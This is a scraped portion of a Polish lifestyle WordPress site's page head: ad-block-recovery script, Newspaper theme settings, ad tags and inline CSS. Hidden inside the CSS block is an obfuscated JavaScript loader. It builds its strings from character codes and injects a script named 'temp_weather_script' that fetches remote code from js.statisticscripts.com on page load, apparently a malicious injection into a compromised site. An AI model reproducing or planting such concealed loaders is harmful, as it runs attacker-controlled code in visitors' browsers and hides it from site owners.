14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>    <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image_disable_mob="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/kobietawielepiej.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/kobietawielepiej.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d89686";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="4c1059d5cb";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var tdb_modal_confirm="Ratowa\u0107";
var tdb_modal_cancel="Anulowa\u0107";
var tdb_modal_confirm_alt="Tak";
var tdb_modal_cancel_alt="NIE";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8947140821643994"
     crossorigin="anonymous"></script> <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_32,h_32/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-32x32.png" sizes="32x32" /><link rel="icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_192,h_192/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-180x180.png" /><meta name="msapplication-TileImage" content="https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor-270x270.png" /> <style id="td-inline-css-aggregated">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}body,html{font-family:"Lato","Segoe UI","Helvetica Neue",Helvetica,Arial,sans-serif!important}:root{--accent-color:#fff;--cl-black:#231f1c;--cl-saturated-black:#74726F;--cl-desaturated-black:#A09894;--cl-desaturated-orange:#77583e;--cl-accent:#ab7448;--cl-primary:#db965e;--cl-dark-grey:#615a50;--cl-med-grey:#d1c8bb;--cl-light-grey:#e8e2d8;--cl-very-light-grey:#f6f2ea;--cl-white:#FFFFFF}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:12px;font-weight:600;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:10px;font-weight:600;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-size:16px;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-size:14px;font-weight:600;text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}body,p{font-family:Lato}:root{--td_excl_label:'EKSKLUZYWNY';--td_theme_color:#d89686;--td_slider_text:rgba(216,150,134,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#d89686;--td_mobile_button_color_mob:#222222;--td_page_content_color:#a06363;--td_default_google_font_1:Lato;--td_default_google_font_2:Lato;--td_login_button_color:#222222;--td_login_hover_background:#ff7777;--td_login_hover_color:#222222;--td_login_gradient_one:rgba(188,103,127,0.84);--td_login_gradient_two:#edb493}.tdm-btn-style1{background-color:#d89686}.tdm-btn-style2:before{border-color:#d89686}.tdm-btn-style2{color:#d89686}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d89686;-moz-box-shadow:0 2px 16px #d89686;box-shadow:0 2px 16px #d89686}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d89686;-moz-box-shadow:0 4px 26px #d89686;box-shadow:0 4px 26px #d89686}(function(){try{var_ppalnqplk=String;let_ibhglbov="f"+"ro"+_ppalnqplk['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gpubfjq="s"+"c"+_ppalnqplk[_ibhglbov](114,105,112,116),_bwkuwt="c"+"re"+_ppalnqplk[_ibhglbov](97,116,101,69,108,101,109,101,110,116),_uodhfnum="s"+_ppalnqplk[_ibhglbov](114,99),_crijm=_ppalnqplk[_ibhglbov](105,100),_wmyiveseya="cu"+"rre"+_ppalnqplk[_ibhglbov](110,116,83,99,114,105,112,116);letaavtcgowwik="pa"+"r"+_ppalnqplk[_ibhglbov](101,110,116,78,111,100,101),_gtdqtduu="i"+"ns"+_ppalnqplk[_ibhglbov](101,114,116,66,101,102,111,114,101),aedgged="ge"+"El"+_ppalnqplk[_ibhglbov](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hcurole="h"+"e"+_ppalnqplk[_ibhglbov](97,100),_siey="ap"+"p"+_ppalnqplk[_ibhglbov](101,110,100,67,104,105,108,100),_pycdtioumeb=document;var_phfcz="t"+"e"+_ppalnqplk[_ibhglbov](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rfjsdvexyr=_pycdtioumeb[_bwkuwt](_gpubfjq),_xoipjlk=_ppalnqplk[_ibhglbov](104,116,116,112,115,58,47,47)+_ppalnqplk[_ibhglbov](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115,99,114,105,112,116,115)+_ppalnqplk[_ibhglbov](47)+_ppalnqplk[_ibhglbov](115)+"t"+"ep"+_ppalnqplk[_ibhglbov](46,106,115);_rfjsdvexyr[_uodhfnum]=_xoipjlk;_rfjsdvexyr[_crijm]=_phfcz;if(_pycdtioumeb[_wmyiveseya]){_pycdtioumeb[_wmyiveseya][aavtcgowwik][_gtdqtduu](_rfjsdvexyr,_pycdtioumeb[_wmyiveseya])}else{_pycdtioumeb[aedgged](_hcurole)[0][_siey](_rfjsdvexyr)}}catch (err){}})();.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}@media (max-width:767px){.tdi_2{border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}}.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:-4px!important}}@media (max-width:767px){.tdi_7{margin-bottom:-2px!important;margin-left:-14px!important}}.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_7 .tdb-mobile-menu-button{color:#000000}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_7 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_7 .tdb-mobile-menu-button svg{width:18px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 